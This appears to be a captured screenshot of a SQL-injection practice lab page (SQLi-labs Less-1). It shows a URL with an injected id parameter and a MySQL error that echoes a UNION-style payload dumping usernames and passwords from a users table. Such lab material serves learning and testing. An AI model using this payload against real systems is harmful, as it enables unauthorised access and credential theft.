 不安全 | 124.70.99.199:81/Less-1/?id=-1%27%20sele...
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'select
1,2,group_concat(username,id,password) from users-- ' LIMIT 0,1' at line 1